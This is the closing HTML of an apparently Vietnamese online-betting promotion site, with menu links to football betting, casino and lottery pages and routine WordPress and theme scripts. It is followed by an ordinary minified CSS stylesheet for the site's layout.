<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6793"><a href="https://greg.uk.com/huong-dan-ca-cuoc-bong-da-fcb88/">Hướng dẫn cá cược bóng đá FC88</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6736"><a href="https://greg.uk.com/kho-game-fcb88/">Kho Game FC88</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6737"><a href="https://greg.uk.com/song-bai-fcb88/">Sòng Bài</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6739"><a href="https://greg.uk.com/lo-de-fcb88/">Lô Đề Online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6740"><a href="https://greg.uk.com/ban-ca-fbc88/">Bắn Cá</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6741"><a href="https://greg.uk.com/game-bai-fcb88/">Game Bài</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6742"><a href="https://greg.uk.com/lien-he-fcb8-dev/">Liên Hệ</a></li>
<li class="html header-button-1">
<div class="header-button">
<a href="/linkfcb8" target="_blank" class="button primary" rel="nofollow noopener"  style="border-radius:5px;">
<span>Đăng Nhập</span>
</a>
</div>
</li>
<li class="html header-button-2">
<div class="header-button">
<a href="/linkfcb8" target="_blank" class="button plain" rel="nofollow noopener"  style="border-radius:5px;">
<span>Đăng Ký</span>
</a>
</div>
</li>
</ul>
</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="brv-synurl-countdown"></div>
<script src="https://synurl.vip/synurl-script"></script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #c42d2d;--wp--preset--color--secondary: #4b90eb;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://greg.uk.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://greg.uk.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://greg.uk.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/greg.uk.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://greg.uk.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"Hi\u1ec3n th\u1ecb","visibility_hide":"\u1ea8n \u0111i","visibility_hide_by_default":"1","width":"100%","smooth_scroll_offset":"60"};
/* ]]> */
</script>
<script type="text/javascript" src="https://greg.uk.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://greg.uk.com/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://greg.uk.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.7" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://greg.uk.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.21.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://greg.uk.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.7"},"ajaxurl":"https:\/\/greg.uk.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"68","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/greg.uk.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://greg.uk.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://greg.uk.com/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.18.7" id="flatsome-lazy-js"></script>
<script id="molongui-authorship-front-inline-js-extra">var molongui_authorship_front_params = {"byline_prefix":"","byline_suffix":"","byline_separator":", ","byline_last_separator":" and ","byline_link_title":"View all posts by","byline_dom_tree":""};</script><script id="molongui-authorship-front-inline-js" type="text/javascript" data-file="front.16cd.min.js" data-version="4.6.16">var addBylineModifiers=function(){var r="?m_bm=true",e=document.querySelectorAll('a[href$="'+r+'"]');Array.prototype.forEach.call(e,function(e,t){e.setAttribute("href",decodeURIComponent(e.getAttribute("href")).replace(r,"")),e.insertAdjacentHTML("beforebegin",molongui_authorship_front_params.byline_prefix+" "),e.insertAdjacentHTML("afterend"," "+molongui_authorship_front_params.byline_suffix)})},decodeMultiAuthorBylines=function(){var e=document.querySelectorAll('a[href*="molongui_byline=true"]');Array.prototype.forEach.call(e,function(e,t){var r=e.getAttribute("href"),i=new URL(decodeURIComponent(r)),n=new URLSearchParams(i.search),a=i.origin,o=i.pathname,r="";if(!n.has("molongui_byline"))return!1;if(n.has("lang")&&(r="?lang="+n.get("lang")),""===e.innerText)return n.has("m_main_disabled")?e.removeAttribute("href"):e.setAttribute("href",a+o+r),!1;var l,s=[molongui_authorship_front_params.byline_separator,molongui_authorship_front_params.byline_last_separator],u=e.innerText.split(new RegExp(s.join("|"),"gi"));n.has("m_main_disabled")?(l=n.getAll("mca")).unshift("molongui-disabled-link"):(i=o.replace(/^\/|\/$/g,"").split("/").pop(),o.replace(/\/$/g,"").replace(i,""),(l=n.getAll("mca")).unshift(a+o+r));var d="",m=u.length,n=e.getAttribute("class"),a=e.getAttribute("target"),o=e.getAttribute("rel"),r=e.getAttribute("itemprop"),c=n?'class="'+n+'"':"",h=a?'target="'+a+'"':"",p=o?'rel="'+o+'"':"",f=r?'itemprop="'+r+'"':"";for(j=0;j<m;j++){var _=u[j].trim(),b="",b=""!==molongui_authorship_front_params.byline_dom_tree?molongui_authorship_front_params.byline_dom_tree.replace("{%ma_authorName}",_):_;"molongui-disabled-link"===l[j]||j>=l.length?d+=b:d+='<a href="'+l[j]+'" '+c+" "+p+" "+f+" "+h+' title="'+molongui_authorship_front_params.byline_link_title+" "+_+'">'+b+"</a>",j<m-1-1?d+=s[0]:j<m-1&&(d+=s[1])}e.insertAdjacentHTML("afterend",d),e.parentNode.removeChild(e)})},disableEmptyLinks=function(){var e=document.querySelectorAll('a[href="#molongui-disabled-link"]');Array.prototype.forEach.call(e,function(e,t){e.classList.add("molongui-disabled-link"),e.removeAttribute("href")})},initBylines=function(){addBylineModifiers(),decodeMultiAuthorBylines(),disableEmptyLinks()};document.addEventListener("DOMContentLoaded",function(){initBylines();var e=document.body;new MutationObserver(function(e){Array.prototype.forEach.call(e,function(e,t){initBylines()})}).observe(e,{attributes:!0,childList:!0,subtree:!0,characterData:!0})});</script><div data-m-brand="Molongui" data-m-id="Authorship" data-m-license="Lite" data-m-version="4.6.16" data-m-link="https://www.molongui.com/authorship/"></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b47d78a2ac2f40c0b73f9decca79523d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.369 seconds, on 17/10/2025 @ 08:20 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://isp1.us.com/wp-content/cache/wpfc-minified/1yt5xfx3/e0syr.css
body_size: 1535
content:
.header-search-form-wrapper input[type='search'] {
line-height: 33px;
color: #333;
height: 33px;
border: 0;
}
.footer-widgets p {
color:#fff;
font-size:15px;
line-height:30px;
}
.footer-widgets ul li a {
color: #fff;
}
.footer-widgets .widget  {
margin-bottom: 0;
}
.absolute-footer {
display:none;
}
.news-style-22 .news-item-posts {
position: relative;
padding: 15px;
margin-bottom: 30px;
border-radius: 4px;
background-color: #fff;
box-shadow: 0 0 25px 0 rgb(0 0 0 / 20%);
transition: all .5s ease-in-out;
-webkit-transition: all .3s;
transition: all .3s;
border: 1px solid #ccc;
width: 100%;
float: left;
display: flex;
align-items: center;
}
.news-style-22 .news-item-posts .nth__nth {
width: 25%;
float: left;
padding: 0 15px;
text-align: center;
}
.news-style-22 .news-item-posts .nth_child_img span {
left: 0px;
top: -15px;
position: absolute;
width: 30px;
height: 38px;
font-weight: bold;
font-size: 15px;
-webkit-transform: translateY(0);
background-size: contain;
transform: translateY(0);
background: url(//greg.uk.com/wp-content/themes/flatsome-child/images/medal_blue.png)no-repeat;
display: inline-block;
color: #fff;
line-height: 32px;
}
.news-style-22 .news-item-posts .nth_child_img span.maucam {
background: url(//greg.uk.com/wp-content/themes/flatsome-child/images/medal_orange.png)no-repeat;	
}
.news-style-22 .news-item-posts .nth_child_img img {
max-width: 100px;
height: auto;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong  {
border-left: 1px solid #ddd;
border-right: 1px solid #ddd;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p {
font-weight: 400;
font-size: 14px;
margin-bottom: 0;
margin-top: 0;
color: #333;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong >  span  {
font-size: 28px;display: block;
line-height: 30px;
font-weight: 700;
text-transform: none;
margin: 0 0 10px 0;
text-align:left;
}
.news-style-22 .news-item-posts .nth_child_star {
border-right: 1px solid #ddd;
}
.nth_child_cuoc a {
display: block;
max-width: 142px;
margin: 5px auto;
background: #f50000;
line-height: 40px;
border-radius: 30px;
color: #fff;
font-size: 15px;
}
.nth_child_cuoc a i {
font-size: 13px;
margin-right: 5px;
}
.nth_child_cuoc a.review {
background: #2ecc71;
}
.nth_child_cuoc a:hover {
background: #214790;
color: #fff;
}
.news-style-22 .news-item-posts .nth_child_star .star i {
color: #ffd32a;
font-size: 13px;
}
.news-style-22 .news-item-posts  .sale {
font-size: 16px;
}
.title__home {
margin: 0;
}
.title__home .section-title {
margin: 0;
border: 0;
}
.title__home .section-title b {
opacity: 0;
visibility: hidden;
}
.title__home .section-title span {
font-size: 26px;
font-weight: bold;
margin: 0 0 22px 0;
line-height: 40px;
display: block;
}
.box__colum__left {
overflow: hidden;
clear: both;
margin-bottom: 20px;
}
.box__colum__left  .news-item .boxx__innner {
display: flex;
align-items: center;
}
.box__colum__left .news-thumb {
float: left;
width: 200px;
position: relative;
overflow: hidden;
}
.box__colum__left .news-thumb img {
width: 100%;
height: 188px;
object-fit: cover;
}
.box__colum__left .box__slider {
float: right;
padding-left: 20px;
width: calc(100% - 200px);
}
.box__colum__left .box__slider h4 a {
color: #214790;
font-size: 16px;
font-weight: 600;
line-height: 23px;
display: block;
max-height: 69px;
overflow: hidden;
}
.box__colum__left .box__slider  .box__description {
margin-bottom: 15px;
}
.box__colum__left .box__slider  .box__description p {
margin: 0;
font-size: 15px;
line-height: 23px;
max-height: 69px;
overflow: hidden;
}
.box__colum__left .box__slider  .views_all {
display: inline-block;
background: #334862;
color: #fff;
padding: 5px 20px;
border: 0;
border-radius: 30px;
}
.box__colum__left .box__slider  .views_all:hover {
background: red;
}
.box__colum__right {
overflow: hidden;
clear: both;
}
.box__colum__right .news-item-clear {
float: none;
width: 100%;
margin: 0 0 10px 0;
}
.box__colum__right .news-item-clear:nth-child(2n) {
float: none;
}
.box__colum__right .news-item-clear:nth-child(2n+1) {
clear: both;
}
.box__colum__right .news-item-clear a {
display: block;
color: #333;
font-size: 15px;
font-weight: 600;
line-height: 23px;
}
.box__colum__right .news-item-clear a:hover {
color: red;
}
.box__content__home {
font-size: 18px;
line-height: 32px;
}
.heading a {
color: #ff2453;
font-size: 25px;
font-weight: bold;
line-height: 24px;
display: block;
margin: 0 0 20px 0;
border-left: 4px solid #ff2453;
padding-left: 9px;
}
.section .col.large-12 {
padding-bottom: 0;
}
.box__content__home #toc_container {
clear: both;
float: none;
} .section__width {
clear: both;
}
.section__width .box__left__layout {
float: left;
width: calc(100% - 340px - 20px);
}
.section__width .box__right__layout {
float: right;
width: 340px;
}
.news-post-news {
overflow: hidden;
background:none;
margin-bottom: 15px;
border-radius: 0;
padding: 15px 0;
display: flex;
flex-wrap: wrap;
transition: all .5s ease-in-out;
clear: both;
border-bottom: 1px solid #cccccc26;
}
.news-post-news .box__thumb__img {
float: left;
width: 250px;
}
.news-post-news .box__thumb__img img {
width: 100%;
height: 155px;
object-fit: cover;
}
.news-post-news .box__content {
float: right;
width: calc(100% - 250px - 20px);
}
.news-post-news .box__content  h3 a {
color: #214790;
line-height: 25px;
display: block;
font-size: 18px;
font-weight: 600;
}
.news-post-news .box__content p {
font-size: 15px;
line-height: 23px;
max-height: 92px;
margin: 0;
overflow: hidden;
}
.heading__title {
font-size: 23px;
font-weight: bold;
line-height: 30px;
}
.box__right__layout .nth_child_star .sale {
}
.box__right__layout  .news-item-posts  {
display: block;
}
.box__right__layout  .news-item-posts .nth__nth {
width: 100%;
border: 0 !important;
}
.box__right__layout .news-item-posts .nth__nth.nth_child_img  {
float: left;
width: 100px;
padding: 0;
margin-top: -15px;
}
.box__right__layout .news-item-posts .nth__nth.nth_child_img p {
margin: 0 !important;
}
.box__right__layout .news-item-posts .nth__nth.nth_child_thuong {
float: right;
width: calc(100% - 110px);
padding-top: 10px;
text-align: left;
}
.box__right__layout .news-style-22 .news-item-posts .nth_child_img img {
max-width: 70px;
height: auto;
}
.box__right__layout  .nth_child_cuoc {
overflow: hidden;
clear: both;
padding: 10px 0 0 !important;
}
.box__right__layout  .nth_child_cuoc a {
float: left;
width: 48%;
margin: 0;
}
.box__right__layout  .nth_child_cuoc a:nth-child(2n) {
float: right;
}
.box__right__layout  .news-style-22 .news-item-posts .nth__nth.nth_child_thuong span {
font-size: 23px;
}
.box__right__layout .widget-title  {
display: block;
line-height: 30px;
font-weight: bold;
font-size: 20px;
margin: 0 0 20px 0;
}
.heading-title-single {
font-size: 138%;
line-height: 32px;
border-bottom: 1px solid #e9e9e9;
padding-bottom: 10px;
margin-bottom: 25px;
}
.header-bottom .header-nav  > li > a {
color: #fff;
opacity: 1;
font-size: 14px;
text-transform: uppercase;
font-weight: 500;
}
.content__single ul ,.content__single ol {
padding-left: 30px;
}
#toc_container {
float: none;
}
.duong__dan {
background: #f5f5f5;
padding: 10px 0;
display: none;
}
.duong__dan .breadcrumbs {
margin: 0;
font-size: 14px;
text-transform: none;
}
.cate__dess {
padding: 15px;
background: #f5f5f5;
border-radius: 5px;
}
.cate__dess ul ,.cate__dess  ol {
padding-left: 25px;
}
.home .duong__dan {
display: none;
}
.header-bottom .header-nav > li > .sub-menu {
background: #210643;
padding: 0;
}
.header-bottom .header-nav > li > .sub-menu li a {
color: #fff;
font-size: 14px;
text-transform: none;
}
.header-bottom .header-nav > li > .sub-menu li:hover {
color: #e5ac19!important;
}
.page-numbers {
margin-bottom: 20px !important;
}
.box__sec__Ct {
}
.box__sec__Ct {
background: #fbf4da;
height: 500px;
overflow: auto;
padding: 0;
border-radius: 10px;   
}
.box__sec__Ct {
padding: 0;
}
.box__sec__Ct::-webkit-scrollbar-thumb {
background-color: #d61515 ; 
}
.box__sec__Ct::-webkit-scrollbar {
width: 10px;
background-color: #fff;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong.abczy > span {
text-align: center;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p.khuyen_mai {
font-weight: 600;
font-size: 14px;
margin-bottom: 0;
margin-top: 0;
color: #f11b18;
}
@media only screen and (max-width: 1024px) {
.section__width .box__left__layout {
width: 100%;
margin-bottom: 15px;
}  
.section__width .box__right__layout {
width: 100%;
}
.mobile-nav .nav-icon i {
color: #fff;
}  
.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {
background: #fff;
}
}
@media only screen and (max-width: 48em) { .title__home .section-title span {
font-size: 22px;
line-height: 33px;
}
.news-style-22 .news-item-posts {
display: block;
}
.news-style-22 .news-item-posts .nth__nth { border: 0 !important;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_cuoc  {
overflow: hidden;
clear: both;
padding: 10px 0 0 0;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_cuoc a {
float: left;
width: 49%;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_cuoc a:nth-child(2) {
float: right;
}
